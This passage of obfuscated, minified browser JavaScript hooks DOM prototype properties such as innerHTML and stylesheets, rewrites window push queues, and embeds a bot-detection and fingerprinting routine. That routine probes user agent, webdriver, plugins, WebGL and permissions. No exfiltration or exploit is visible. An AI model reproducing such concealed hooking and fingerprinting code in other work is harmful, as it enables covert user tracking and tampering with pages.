MB=MC,Nv=c9['A'][MB(0x113)](NV)[MB(0x9d2)][MB(0xa4a)](this,MB(0x2f2));Sk(NV,Nq,Nv)?NY():clearInterval(NP);},0x3e8);Nq[MC(0x7a8)]=NY;}}}if(Nb&&(0x0,c0['EW'])(Nb)){const Nv=new URL((0x0,c0['sH'])(Nb)[MC(0x181)]);if((MC(0xe71)===Nv[MC(0xd2d)]||MC(0x2c9)===Nv[MC(0xd2d)])&&Nv[MC(0x95c)][MC(0x2a6)](MC(0xd0b))||MC(0x747)===Nv[MC(0xd2d)]&&Nv[MC(0x95c)][MC(0x2a6)](MC(0xbd1))||MC(0x1cc)===Nv[MC(0xd2d)]&&'/'===Nv[MC(0x95c)])return Ss[MC(0x113)](NV,Nq);}return Nq;}}),Sf(NV,d1(0x653),d1(0x61d),{'get':function(){const Mu=d1;for(var Np=arguments[Mu(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];const Nq=c9['A'][Mu(0x113)](NV)[Mu(0xaf7)][Mu(0x113)][Mu(0xa4a)](this,...Nk),Nb=c9['A'][Mu(0x113)](NV)[Mu(0xf74)][Mu(0x113)][Mu(0xa4a)](this);if(Mu(0x8e0)==typeof Nb&&Nb[Mu(0x2a6)](Mu(0x698)))try{const NY=JSON[Mu(0x3db)](Nb);if(Mu(0x6b3)===NY[Mu(0xc50)]&&Mu(0x412)===NY[Mu(0xb36)])return Nq;}catch(NP){}return Mu(0x22c)==typeof Nb&&Nb[Mu(0x779)]||c1['A'][Mu(0x332)]!==c9['A'][Mu(0x113)](NV)[Mu(0xc95)][Mu(0x113)][Mu(0xa4a)](this)||(Nv=>!(Mu(0x8e0)!=typeof Nv||!Nv[Mu(0x8f1)](Mu(0x3c7))))(Nb)?Nq:Ss[Mu(0x113)](NV,Nq);}}),Sf(NV,d1(0xfad),d1(0x7b8),{'get':function(){const MV=d1;for(var Np=arguments[MV(0x606)],Nk=new Array(Np),NH=0x0;NH<Np;NH++)Nk[NH]=arguments[NH];return c9['A'][MV(0x113)](NV)[MV(0xfbd)][MV(0x113)][MV(0xa4a)](this,...Nk);},'set':function(Np){const ML=d1;if(!Np)return c9['A'][ML(0x113)](NV)[ML(0xfbd)][ML(0x12c)][ML(0xa4a)](this,Np);Np=Np[ML(0x368)]();const Nk=(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':c1['A'][ML(0x332)]+ML(0x3e3),'kind':c0['MN'][ML(0x6d3)],'baseUrl':c9['A'][ML(0x113)](NV)[ML(0x28b)][ML(0x113)][ML(0x1c7)](NV[ML(0x961)]),'endpoint':c1['A'][ML(0x332)]});return Np=Np[ML(0x2a6)](Nk)?SI({'_window':NV,'protectUrlContext':Nu,'html':Np}):ML(0x3f7)[ML(0xa91)](SO,ML(0x5e2))[ML(0xa91)](Nk,ML(0xb86))[ML(0xa91)]((0x0,SA['x'])()['id'],ML(0x7db))+SI({'_window':NV,'protectUrlContext':Nu,'html':Np}),c9['A'][ML(0x113)](NV)[ML(0xfbd)][ML(0x12c)][ML(0xa4a)](this,Np);}},NG),Sf(NV,d1(0x384),d1(0x2d4),{'get':function(){const Mg=d1;var Np,Nk;return null!==(Np=null===(Nk=this[Mg(0xf16)])||void 0x0===Nk?void 0x0:Nk[Mg(0x2d4)])&&void 0x0!==Np?Np:c9['A'][Mg(0x113)](NV)[Mg(0xb2b)][Mg(0x113)][Mg(0xa4a)](this);}}),Sf(NV,d1(0x384),d1(0xf9e),{'get':function(){const Mf=d1;var Np,Nk;return null!==(Np=null===(Nk=this[Mf(0xf16)])||void 0x0===Nk?void 0x0:Nk[Mf(0xf9e)])&&void 0x0!==Np?Np:c9['A'][Mf(0x113)](NV)[Mf(0x486)][Mf(0x113)][Mf(0xa4a)](this);}}),Sf(NV,d1(0x384),d1(0x9c9),{'get':function(){const MG=d1;var Np,Nk;return null!==(Np=null===(Nk=this[MG(0xf16)])||void 0x0===Nk?void 0x0:Nk[MG(0x9c9)])&&void 0x0!==Np?Np:c9['A'][MG(0x113)](NV)[MG(0xdac)][MG(0x113)][MG(0xa4a)](this);}}),Sf(NV,d1(0x384),d1(0x6d6),{'get':function(){const Mp=d1;var Np,Nk;return null!==(Np=null===(Nk=this[Mp(0xf16)])||void 0x0===Nk?void 0x0:Nk[Mp(0x6d6)])&&void 0x0!==Np?Np:c9['A'][Mp(0x113)](NV)[Mp(0xd87)][Mp(0x113)][Mp(0xa4a)](this);}}),Sf(NV,d1(0x384),d1(0x324),{'get':function(){const Mk=d1;var Np,Nk;return null!==(Np=null===(Nk=this[Mk(0xf16)])||void 0x0===Nk?void 0x0:Nk[Mk(0x324)])&&void 0x0!==Np?Np:c9['A'][Mk(0x113)](NV)[Mk(0x3cc)][Mk(0x113)][Mk(0xa4a)](this);}}),Sf(NV,d1(0x384),d1(0x644),{'get':function(){const MH=d1;var Np,Nk;return null!==(Np=null===(Nk=this[MH(0xf16)])||void 0x0===Nk?void 0x0:Nk[MH(0x644)])&&void 0x0!==Np?Np:c9['A'][MH(0x113)](NV)[MH(0x3c1)][MH(0x113)][MH(0xa4a)](this);}}),Sg(NV,d1(0x37d),d1(0x2e7),function(Np){const Mq=d1;if(this instanceof NV[Mq(0xe62)]&&Mq(0x70f)===this[Mq(0xf5f)][Mq(0xcc9)]()&&Np instanceof NV[Mq(0x4a5)]){const Nk=c9['A'][Mq(0x113)](NV)[Mq(0xa3f)][Mq(0x113)][Mq(0xa4a)](Np);if((0x0,c8['xP'])(NL,Nk))try{c9['A'][Mq(0x113)](NV)[Mq(0xa3f)][Mq(0x12c)][Mq(0xa4a)](Np,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':Nk,'idFilter':NH=>(0x0,c8['Bo'])(NL,NH),'urlFilter':NH=>(0x0,c8['pI'])(NL,NH),'attributeFilter':NH=>(0x0,c8['yu'])(NL,NH)}));}catch(NH){}}return c9['A'][Mq(0x113)](NV)[Mq(0x503)][Mq(0xa4a)](this,Np);}),Sg(NV,d1(0x2e9),d1(0x9d7),function(Np){const Mb=d1;for(var Nk=arguments[Mb(0x606)],NH=new Array(Nk>0x1?Nk-0x1:0x0),Nq=0x1;Nq<Nk;Nq++)NH[Nq-0x1]=arguments[Nq];if(this instanceof NV[Mb(0x2e9)]&&Np instanceof NV[Mb(0xd32)]){const Nb=Array[Mb(0x148)](Np[Mb(0x41a)])[Mb(0x6d2)](NY=>NY instanceof NV[Mb(0x4a5)]?c9['A'][Mb(0x113)](NV)[Mb(0xa3f)][Mb(0x113)][Mb(0xa4a)](NY):'');return c9['A'][Mb(0x113)](NV)[Mb(0xa3f)][Mb(0x12c)][Mb(0xa4a)](Np,(0x0,Sc['dv'])({'protectUrlContext':Nu,'stylesheet':Nb[Mb(0xaab)](''),'idFilter':NY=>(0x0,c8['Bo'])(NL,NY),'urlFilter':NY=>(0x0,c8['pI'])(NL,NY),'attributeFilter':NY=>(0x0,c8['yu'])(NL,NY)})),c9['A'][Mb(0x113)](NV)[Mb(0x7a3)][Mb(0xa4a)](this,Np,...NH);}return c9['A'][Mb(0x113)](NV)[Mb(0x7a3)][Mb(0xa4a)](this,Np,...NH);}),Object[d1(0xb88)](NV)[d1(0xeef)](Np=>{const MY=d1;try{if(!Np[MY(0x8f1)](MY(0xf82))||!Np[MY(0x4f7)](MY(0xe62)))return;const Nk=[MY(0xe1c),MY(0xa64)];for(const NH of Nk){const Nq=NV[MY(0x15b)][MY(0x5af)](NV[Np][MY(0xd9a)],NH);Nq&&NV[MY(0x15b)][MY(0xda0)](NV[Np][MY(0xd9a)],NH,{'get':function(){const MP=MY;for(var Nb=arguments[MP(0x606)],NY=new Array(Nb),NP=0x0;NP<Nb;NP++)NY[NP]=arguments[NP];if(!(0x0,c8['sU'])(NL,this))return Nq[MP(0x113)][MP(0xa4a)](this,...NY);let Nv=Nq[MP(0x113)][MP(0xa4a)](this,...NY);return MP(0x8e0)==typeof Nv&&Nv[MP(0x8f1)](MP(0xb2a))&&(Nv=Nv[MP(0x278)](0x3)),Nv;},'set':function(Nb){const Mv=MY;for(var NY=arguments[Mv(0x606)],NP=new Array(NY>0x1?NY-0x1:0x0),Nv=0x1;Nv<NY;Nv++)NP[Nv-0x1]=arguments[Nv];return(0x0,c8['sU'])(NL,this)?(Mv(0x8e0)!=typeof Nb&&Mv(0x2de)!=typeof Nb||(Nb=Mv(0xb2a)+Nb),Nq[Mv(0x113)][Mv(0xa4a)](this)===Nb?Nb:Nq[Mv(0x12c)][Mv(0xa4a)](this,Nb,...NP)):Nq[Mv(0x12c)][Mv(0xa4a)](this,Nb,...NP);}});}}catch(Nb){}});}const N4=Nu=>{try{Nu();}catch(NV){}};function N5(Nu){const MQ=xZ;var NV;if(c4['A'][MQ(0x67b)](MQ(0x6cd)),null!==(NV=window[MQ(0x9e0)])&&void 0x0!==NV&&NV[MQ(0x74b)])return;const NL=window[MQ(0x9e0)]||[];window[MQ(0x9e0)]={'push':NG=>N4(NG),'__replaced':!0x0};for(const NG of[...NL][MQ(0x968)]())N4(NG);const Ng=Np=>{const MW=MQ;MW(0x8ed)===Np[MW(0x41d)]?Np[MW(0xa55)](...Np[MW(0xcf3)]):MW(0xbfb)===Np[MW(0x41d)]?Np[MW(0xa55)]():MW(0xb73)===Np[MW(0x41d)]&&Np[MW(0x8ef)]();},Nf=window[MQ(0x72e)]||[];window[MQ(0x72e)]={'push':Np=>setTimeout(()=>Ng(Np),0x0)};for(const Np of Nf)N4(()=>Ng(Np));}function N6(Nu){const Mw=xZ;return Mw(0x274)===function(NV){const s0=Mw;try{return new URL(NV)[s0(0x319)][s0(0x113)](s0(0x3d3))||'';}catch(NL){return'';}}(Nu);}var N7=N(0x1fbd);const N8=class{static[xZ(0xc6c)](){const s1=xZ;var Nu,NV;let NL=arguments[s1(0x606)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:s1(0x203),Ng=!(arguments[s1(0x606)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Nf=Date[s1(0xf2c)](),NG=Nf-Nf%0x5265c00,Np=NG-0x5265c00,Nk=NG+0x5265c00,NH=s1(0x416)+(0x0,N0['t'])(NL+'_'+NG),Nq=s1(0x416)+(0x0,N0['t'])(NL+'_'+Np),Nb=s1(0x416)+(0x0,N0['t'])(NL+'_'+Nk);return NH===Nq||NH===Nb||Nq===Nb||!(null!==(Nu=null!==(NV=window[NH])&&void 0x0!==NV?NV:window[Nq])&&void 0x0!==Nu?Nu:window[Nb])&&(Ng&&(window[NH]=!0x0,window[Nq]=!0x0,window[Nb]=!0x0),!0x0);}};var N9,Nc=N(0xbb5),NS=/bot|crawl|http|lighthouse|scan|search|spider/i,NN=function(Nu,NV){const s2=xZ;return NN=Object[s2(0xe12)]||{'__proto__':[]}instanceof Array&&function(NL,Ng){const s3=s2;NL[s3(0x5bf)]=Ng;}||function(NL,Ng){const s4=s2;for(var Nf in Ng)Object[s4(0xd9a)][s4(0x5aa)][s4(0xa4a)](Ng,Nf)&&(NL[Nf]=Ng[Nf]);},NN(Nu,NV);};function NZ(Nu,NV,NL,Ng){return new(NL||(NL=Promise))(function(Nf,NG){const s8=a2S;function Np(Nq){const s5=a2S;try{NH(Ng[s5(0x51f)](Nq));}catch(Nb){NG(Nb);}}function Nk(Nq){const s6=a2S;try{NH(Ng[s6(0x5df)](Nq));}catch(Nb){NG(Nb);}}function NH(Nq){const s7=a2S;var Nb;Nq[s7(0x98b)]?Nf(Nq[s7(0x743)]):(Nb=Nq[s7(0x743)],Nb instanceof NL?Nb:new NL(function(NY){NY(Nb);}))[s7(0x8ea)](Np,Nk);}NH((Ng=Ng[s8(0x1c7)](Nu,NV||[]))[s8(0x51f)]());});}function NK(Nu,NV){const s9=xZ;var NL,Ng,Nf,NG,Np={'label':0x0,'sent':function(){if(0x1&Nf[0x0])throw Nf[0x1];return Nf[0x1];},'trys':[],'ops':[]};return NG={'next':Nk(0x0),'throw':Nk(0x1),'return':Nk(0x2)},s9(0x1d2)==typeof Symbol&&(NG[Symbol[s9(0xca7)]]=function(){return this;}),NG;function Nk(NH){return function(Nq){return function(Nb){const sc=a2S;if(NL)throw new TypeError(sc(0x307));for(;NG&&(NG=0x0,Nb[0x0]&&(Np=0x0)),Np;)try{if(NL=0x1,Ng&&(Nf=0x2&Nb[0x0]?Ng[sc(0x5fe)]:Nb[0x0]?Ng[sc(0x5df)]||((Nf=Ng[sc(0x5fe)])&&Nf[sc(0xa4a)](Ng),0x0):Ng[sc(0x51f)])&&!(Nf=Nf[sc(0xa4a)](Ng,Nb[0x1]))[sc(0x98b)])return Nf;switch(Ng=0x0,Nf&&(Nb=[0x2&Nb[0x0],Nf[sc(0x743)]]),Nb[0x0]){case 0x0:case 0x1:Nf=Nb;break;case 0x4:return Np[sc(0xc8d)]++,{'value':Nb[0x1],'done':!0x1};case 0x5:Np[sc(0xc8d)]++,Ng=Nb[0x1],Nb=[0x0];continue;case 0x7:Nb=Np[sc(0x32c)][sc(0x569)](),Np[sc(0xb9c)][sc(0x569)]();continue;default:if(!((Nf=(Nf=Np[sc(0xb9c)])[sc(0x606)]>0x0&&Nf[Nf[sc(0x606)]-0x1])||0x6!==Nb[0x0]&&0x2!==Nb[0x0])){Np=0x0;continue;}if(0x3===Nb[0x0]&&(!Nf||Nb[0x1]>Nf[0x0]&&Nb[0x1]<Nf[0x3])){Np[sc(0xc8d)]=Nb[0x1];break;}if(0x6===Nb[0x0]&&Np[sc(0xc8d)]<Nf[0x1]){Np[sc(0xc8d)]=Nf[0x1],Nf=Nb;break;}if(Nf&&Np[sc(0xc8d)]<Nf[0x2]){Np[sc(0xc8d)]=Nf[0x2],Np[sc(0x32c)][sc(0xfbc)](Nb);break;}Nf[0x2]&&Np[sc(0x32c)][sc(0x569)](),Np[sc(0xb9c)][sc(0x569)]();continue;}Nb=NV[sc(0xa4a)](Nu,Np);}catch(NY){Nb=[0x6,NY],Ng=0x0;}finally{NL=Nf=0x0;}if(0x5&Nb[0x0])throw Nb[0x1];return{'value':Nb[0x0]?Nb[0x1]:void 0x0,'done':!0x0};}([NH,Nq]);};}}function NR(Nu,NV,NL){const sS=xZ;if(NL||0x2===arguments[sS(0x606)]){for(var Ng,Nf=0x0,NG=NV[sS(0x606)];Nf<NG;Nf++)!Ng&&Nf in NV||(Ng||(Ng=Array[sS(0xd9a)][sS(0x278)][sS(0xa4a)](NV,0x0,Nf)),Ng[Nf]=NV[Nf]);}return Nu[sS(0xa91)](Ng||Array[sS(0xd9a)][sS(0x278)][sS(0xa4a)](NV));}Object[xZ(0x7d5)],Object[xZ(0x7d5)],xZ(0x1d2)==typeof SuppressedError&&SuppressedError;var Nh=xZ(0x1f9),Ni=xZ(0x9d9),Nj=xZ(0x1d4),NX=xZ(0xbc1),NO=xZ(0xd2b),NA=xZ(0x46e),ND=function(Nu){function NV(NL,Ng){const sN=a2S;var Nf=Nu[sN(0xa4a)](this,Ng)||this;return Nf[sN(0xf29)]=NL,Nf[sN(0xc58)]=sN(0xfa2),Object[sN(0xe12)](Nf,NV[sN(0xd9a)]),Nf;}return function(NL,Ng){const sZ=a2S;if(sZ(0x1d2)!=typeof Ng&&null!==Ng)throw new TypeError(sZ(0x1ae)+String(Ng)+sZ(0x204));function Nf(){const sK=sZ;this[sK(0xbb1)]=NL;}NN(NL,Ng),NL[sZ(0xd9a)]=null===Ng?Object[sZ(0x7d5)](Ng):(Nf[sZ(0xd9a)]=Ng[sZ(0xd9a)],new Nf());}(NV,Nu),NV;}(Error);function NJ(Nu){return NZ(this,void 0x0,void 0x0,function(){var NV,NL,Ng=this;return NK(this,function(Nf){const se=a2S;switch(Nf[se(0xc8d)]){case 0x0:return NV={},NL=Object[se(0xee1)](Nu),[0x4,Promise[se(0xf8c)](NL[se(0x6d2)](function(NG){return NZ(Ng,void 0x0,void 0x0,function(){var Np,Nk,NH,Nq,Nb;return NK(this,function(NY){const sR=a2S;switch(NY[sR(0xc8d)]){case 0x0:Np=Nu[NG],NY[sR(0xc8d)]=0x1;case 0x1:return NY[sR(0xb9c)][sR(0xfbc)]([0x1,0x3,,0x4]),Nk=NV,NH=NG,Nb={},[0x4,Np()];case 0x2:return Nk[NH]=(Nb[sR(0x743)]=NY[sR(0x919)](),Nb[sR(0xf29)]=0x0,Nb),[0x3,0x4];case 0x3:return Nq=NY[sR(0x919)](),NV[NG]=Nq instanceof ND?{'state':Nq[sR(0xf29)],'error':''[sR(0xa91)](Nq[sR(0xc58)],':\x20')[sR(0xa91)](Nq[sR(0xd5e)])}:{'state':-0x3,'error':Nq instanceof Error?''[sR(0xa91)](Nq[sR(0xc58)],':\x20')[sR(0xa91)](Nq[sR(0xd5e)]):String(Nq)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Nf[se(0x919)](),[0x2,NV];}});});}function Nl(Nu,NV){const sh=xZ;return-0x1!==Nu[sh(0xde1)](NV);}function NU(Nu,NV){const si=xZ;return-0x1!==Nu[si(0xde1)](NV);}function Nx(Nu){const sj=xZ;return Object[sj(0xb88)](Nu);}function Na(Nu){const sX=xZ;for(var NV=[],NL=0x1;NL<arguments[sX(0x606)];NL++)NV[NL-0x1]=arguments[NL];for(var Ng=function(Nk){const st=sX;if(st(0x8e0)==typeof Nk){if(Nl(Nu,Nk))return{'value':!0x0};}else{if(null!=function(NH,Nq){const sO=st;if(sO(0x1b8)in NH)return NH[sO(0x1b8)](Nq);for(var Nb=0x0;Nb<NH[sO(0x606)];Nb++)if(Nq(NH[Nb]))return NH[Nb];}(Nu,function(NH){const sA=st;return Nk[sA(0x896)](NH);}))return{'value':!0x0};}},Nf=0x0,NG=NV;Nf<NG[sX(0x606)];Nf++){var Np=Ng(NG[Nf]);if(sX(0x22c)==typeof Np)return Np[sX(0x743)];}return!0x1;}function NI(Nu){const sD=xZ;return Nu[sD(0x257)](function(NV,NL){return NV+(NL?0x1:0x0);},0x0);}var NE={'detectAppVersion':function(Nu){const sJ=xZ;var NV=Nu[sJ(0x9ed)];return 0x0===NV[sJ(0xf29)]&&(/headless/i[sJ(0x896)](NV[sJ(0x743)])?NO:/electron/i[sJ(0x896)](NV[sJ(0x743)])?Nh:/slimerjs/i[sJ(0x896)](NV[sJ(0x743)])?NX:void 0x0);},'detectDocumentAttributes':function(Nu){const sl=xZ;var NV=Nu[sl(0xf6a)];return 0x0===NV[sl(0xf29)]&&(Na(NV[sl(0x743)],sl(0x1d4),sl(0xc74),sl(0x761))?Nj:void 0x0);},'detectErrorTrace':function(Nu){const sU=xZ;var NV=Nu[sU(0x2e1)];return 0x0===NV[sU(0xf29)]&&(/PhantomJS/i[sU(0x896)](NV[sU(0x743)])?Ni:void 0x0);},'detectEvalLengthInconsistency':function(Nu){const sx=xZ;var NV=Nu[sx(0x589)],NL=Nu[sx(0x316)],Ng=Nu[sx(0xf89)];if(0x0===NV[sx(0xf29)]&&0x0===NL[sx(0xf29)]&&0x0===Ng[sx(0xf29)]){var Nf=NV[sx(0x743)];return sx(0x46e)!==Ng[sx(0x743)]&&(0x25===Nf&&!Nl([sx(0x659),sx(0x483)],Ng[sx(0x743)])||0x27===Nf&&!Nl([sx(0xf05)],NL[sx(0x743)])||0x21===Nf&&!Nl([sx(0x738)],Ng[sx(0x743)]));}},'detectFunctionBind':function(Nu){const sa=xZ;if(-0x2===Nu[sa(0x34b)][sa(0xf29)])return Ni;},'detectLanguagesLengthInconsistency':function(Nu){const sI=xZ;var NV=Nu[sI(0x8a7)];if(0x0===NV[sI(0xf29)]&&0x0===NV[sI(0x743)][sI(0x606)])return NO;},'detectNotificationPermissions':function(Nu){const sE=xZ;var NV=Nu[sE(0xf5d)],NL=Nu[sE(0x316)];return 0x0===NL[sE(0xf29)]&&sE(0x969)===NL[sE(0x743)]&&(0x0===NV[sE(0xf29)]&&NV[sE(0x743)]?NO:void 0x0);},'detectPluginsArray':function(Nu){const sz=xZ;var NV=Nu[sz(0x892)];if(0x0===NV[sz(0xf29)]&&!NV[sz(0x743)])return NO;},'detectPluginsLengthInconsistency':function(Nu){const sF=xZ;var NV=Nu[sF(0xa34)],NL=Nu[sF(0xc7e)],Ng=Nu[sF(0x316)],Nf=Nu[sF(0xf89)];if(0x0===NV[sF(0xf29)]&&0x0===NL[sF(0xf29)]&&0x0===Ng[sF(0xf29)]&&0x0===Nf[sF(0xf29)]&&sF(0x969)===Ng[sF(0x743)]&&!NL[sF(0x743)]&&sF(0x738)===Nf[sF(0x743)])return 0x0===NV[sF(0x743)]?NO:void 0x0;},'detectProcess':function(Nu){const sd=xZ;var NV,NL=Nu[sd(0xc28)];return 0x0===NL[sd(0xf29)]&&(sd(0xe26)===NL[sd(0x743)][sd(0x41d)]||null!=(null===(NV=NL[sd(0x743)][sd(0xe2e)])||void 0x0===NV?void 0x0:NV[sd(0x1f9)])?Nh:void 0x0);},'detectUserAgent':function(Nu){const sM=xZ;var NV=Nu[sM(0xac6)];return 0x0===NV[sM(0xf29)]&&(/PhantomJS/i[sM(0x896)](NV[sM(0x743)])?Ni:/Headless/i[sM(0x896)](NV[sM(0x743)])?NO:/Electron/i[sM(0x896)](NV[sM(0x743)])?Nh:/slimerjs/i[sM(0x896)](NV[sM(0x743)])?NX:void 0x0);},'detectWebDriver':function(Nu){const ss=xZ;var NV=Nu[ss(0x4ce)];if(0x0===NV[ss(0xf29)]&&NV[ss(0x743)])return NO;},'detectWebGL':function(Nu){const sT=xZ;var NV=Nu[sT(0x4fa)];if(0x0===NV[sT(0xf29)]){var NL=NV[sT(0x743)],Ng=NL[sT(0xcfe)],Nf=NL[sT(0xe26)];if(sT(0xb26)==Ng&&sT(0xb38)==Nf)return NO;}},'detectWindowExternal':function(Nu){const so=xZ;var NV=Nu[so(0x459)];return 0x0===NV[so(0xf29)]&&(/Sequentum/i[so(0x896)](NV[so(0x743)])?so(0xb6b):void 0x0);},'detectWindowSize':function(Nu){const sm=xZ;var NV=Nu[sm(0x77f)],NL=Nu[sm(0xade)];if(0x0!==NV[sm(0xf29)]||0x0!==NL[sm(0xf29)])return!0x1;var Ng=NV[sm(0x743)],Nf=Ng[sm(0x922)],NG=Ng[sm(0x581)];return NL[sm(0x743)]&&0x0===Nf&&0x0===NG?NO:void 0x0;},'detectMimeTypesConsistent':function(Nu){const sn=xZ;var NV=Nu[sn(0xad1)];if(0x0===NV[sn(0xf29)]&&!NV[sn(0x743)])return NA;},'detectProductSub':function(Nu){const sy=xZ;var NV=Nu[sy(0xe45)],NL=Nu[sy(0x316)];return 0x0===NV[sy(0xf29)]&&0x0===NL[sy(0xf29)]&&(sy(0x969)!==NL[sy(0x743)]&&sy(0x18c)!==NL[sy(0x743)]&&sy(0xcd7)!==NL[sy(0x743)]&&sy(0xd80)!==NL[sy(0x743)]||sy(0x778)===NV[sy(0x743)]?void 0x0:NA);},'detectDistinctiveProperties':function(Nu){const sr=xZ;var NV=Nu[sr(0x864)];if(0x0!==NV[sr(0xf29)])return!0x1;var NL,Ng=NV[sr(0x743)];for(NL in Ng)if(Ng[NL])return NL;}};function Nz(){const sC=xZ;var Nu,NV,NL=window,Ng=navigator;return NI([sC(0x41b)in Ng,sC(0x7ba)in Ng,0x0===Ng[sC(0xcfe)][sC(0xde1)](sC(0xf67)),sC(0x72b)in NL,sC(0xeb5)in NL,sC(0x5ab)in NL,sC(0x219)in NL])>=0x5?sC(0x738):NI([sC(0xc4a)in NL,sC(0xe73)in NL,sC(0x1f0)in NL,0x0===Ng[sC(0xcfe)][sC(0xde1)](sC(0xe99)),sC(0x626)in Ng,sC(0x462)in NL])>=0x4?sC(0x659):NI([sC(0xc8c)in navigator,sC(0x39d)in(null!==(NV=null===(Nu=document[sC(0x73b)])||void 0x0===Nu?void 0x0:Nu[sC(0x70f)])&&void 0x0!==NV?NV:{}),sC(0x8af)in NL,sC(0x4e1)in NL,sC(0xe2f)in NL,sC(0x5e1)in NL])>=0x4?sC(0x483):sC(0x46e);}var NF={'android':function(){const sB=xZ;var Nu=Nz(),NV=sB(0x738)===Nu,NL=sB(0x483)===Nu;if(!NV&&!NL)return!0x1;var Ng=window;return NI([sB(0xec1)in Ng,sB(0x5ac)in Ng,NV&&!(sB(0xef7)in Ng),NL&&/android/i[sB(0x896)](navigator[sB(0x9ed)])])>=0x2;},'browserKind':function(){const su=xZ;var Nu,NV=null===(Nu=navigator[su(0xac6)])||void 0x0===Nu?void 0x0:Nu[su(0xcc9)]();return NU(NV,su(0xae6))?su(0xb28):NU(NV,su(0x8d1))||NU(NV,su(0x135))?su(0xf05):NU(NV,su(0xd80))?su(0xd80):NU(NV,su(0x99e))?su(0x99e):NU(NV,su(0xcd7))||NU(NV,su(0x9c3))?su(0xcd7):NU(NV,su(0x969))?su(0x969):NU(NV,su(0x18c))?su(0x18c):su(0x46e);},'browserEngineKind':Nz,'documentFocus':function(){const sV=xZ;return void 0x0!==document[sV(0x8b5)]&&document[sV(0x8b5)]();},'userAgent':function(){const sL=xZ;return navigator[sL(0xac6)];},'appVersion':function(){const sg=xZ;var Nu=navigator[sg(0x9ed)];if(null==Nu)throw new ND(-0x1,sg(0x601));return Nu;},'rtt':function(){const sf=xZ;if(void 0x0===navigator[sf(0xf84)])throw new ND(-0x1,sf(0xd9d));if(void 0x0===navigator[sf(0xf84)][sf(0x61b)])throw new ND(-0x1,sf(0xaeb));return navigator[sf(0xf84)][sf(0x61b)];},'windowSize':function(){const sG=xZ;return{'outerWidth':window[sG(0x922)],'outerHeight':window[sG(0x581)],'innerWidth':window[sG(0x7e8)],'innerHeight':window[sG(0xe24)]};},'pluginsLength':function(){const sp=xZ;if(void 0x0===navigator[sp(0x8c5)])throw new ND(-0x1,sp(0x9d5));if(void 0x0===navigator[sp(0x8c5)][sp(0x606)])throw new ND(-0x3,sp(0x47a));return navigator[sp(0x8c5)][sp(0x606)];},'pluginsArray':function(){const sk=xZ;if(void 0x0===navigator[sk(0x8c5)])throw new ND(-0x1,sk(0x9d5));if(void 0x0===window[sk(0x9cc)])throw new ND(-0x1,sk(0x52a));return navigator[sk(0x8c5)]instanceof PluginArray;},'errorTrace':function(){const sH=xZ;try{null[0x0]();}catch(Nu){if(Nu instanceof Error&&null!=Nu[sH(0x7ab)])return Nu[sH(0x7ab)][sH(0x368)]();}throw new ND(-0x3,sH(0xedb));},'productSub':function(){const sq=xZ;var Nu=navigator[sq(0xe45)];if(void 0x0===Nu)throw new ND(-0x1,sq(0x329));return Nu;},'windowExternal':function(){const sb=xZ;if(void 0x0===window[sb(0xc2d)])throw new ND(-0x1,sb(0x191));var Nu=window[sb(0xc2d)];if(sb(0x1d2)!=typeof Nu[sb(0x368)])throw new ND(-0x2,sb(0x229));return Nu[sb(0x368)]();},'mimeTypesConsistent':function(){const sY=xZ;if(void 0x0===navigator[sY(0x143)])throw new ND(-0x1,sY(0x5a5));for(var Nu=navigator[sY(0x143)],NV=Object[sY(0xb3c)](Nu)===MimeTypeArray[sY(0xd9a)],NL=0x0;NL<Nu[sY(0x606)];NL++)NV&&(NV=Object[sY(0xb3c)](Nu[NL])===MimeType[sY(0xd9a)]);return NV;},'evalLength':function(){const sP=xZ;return eval[sP(0x368)]()[sP(0x606)];},'webGL':function(){const sv=xZ;var Nu=document[sv(0x4d9)](sv(0x87a));if(sv(0x1d2)!=typeof Nu[sv(0xc09)])throw new ND(-0x2,sv(0xdc0));var NV=Nu[sv(0xc09)](sv(0x1a3));if(null===NV)throw new ND(-0x4,sv(0x5bd));if(sv(0x1d2)!=typeof NV[sv(0xba6)])throw new ND(-0x2,sv(0x227));return{'vendor':NV[sv(0xba6)](NV[sv(0x523)]),'renderer':NV[sv(0xba6)](NV[sv(0x9b8)])};},'webDriver':function(){const sQ=xZ;if(null==navigator[sQ(0xc74)])throw new ND(-0x1,sQ(0xe89));return navigator[sQ(0xc74)];},'languages':function(){const sW=xZ;var Nu,NV=navigator,NL=[],Ng=NV[sW(0x7cb)]||NV[sW(0x8bc)]||NV[sW(0xe05)]||NV[sW(0x223)];if(void 0x0!==Ng&&NL[sW(0xfbc)]([Ng]),Array[sW(0x26b)](NV[sW(0x8a7)]))sW(0x738)===Nz()&&NI([!(sW(0xc04)in(Nu=window)),sW(0xa97)in Nu,''+Nu[sW(0x54f)]==sW(0x46b),''+Nu[sW(0x806)]==sW(0x740)])>=0x3||NL[sW(0xfbc)](NV[sW(0x8a7)]);else{if(sW(0x8e0)==typeof NV[sW(0x8a7)]){var Nf=NV[sW(0x8a7)];Nf&&NL[sW(0xfbc)](Nf[sW(0xf7e)](','));}}return NL;},'notificationPermissions':function(){return NZ(this,void 0x0,void 0x0,function(){var Nu,NV;return NK(this,function(NL){const sw=a2S;switch(NL[sw(0xc8d)]){case 0x0:if(void 0x0===window[sw(0x7b9)])throw new ND(-0x1,sw(0x7eb));if(void 0x0===navigator[sw(0x3be)])throw new ND(-0x1,sw(0x92b));if(sw(0x1d2)!=typeof(Nu=navigator[sw(0x3be)])[sw(0x53c)])throw new ND(-0x2,sw(0x2d2));NL[sw(0xc8d)]=0x1;case 0x1:return NL[sw(0xb9c)][sw(0xfbc)]([0x1,0x3,,0x4]),[0x4,Nu[sw(0x53c)]({'name':sw(0xcee)})];case 0x2:return NV=NL[sw(0x919)](),[0x2,sw(0x8bb)===window[sw(0x7b9)][sw(0xd49)]&&sw(0x9fa)===NV[sw(0xf29)]];case 0x3:throw NL[sw(0x919)](),new ND(-0x3,sw(0x717));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const T0=xZ;if(void 0x0===document[T0(0x73b)])throw new ND(-0x1,T0(0x3f0));var Nu=document[T0(0x73b)];if(T0(0x1d2)!=typeof Nu[T0(0xe9a)])throw new ND(-0x2,T0(0xcb5));return 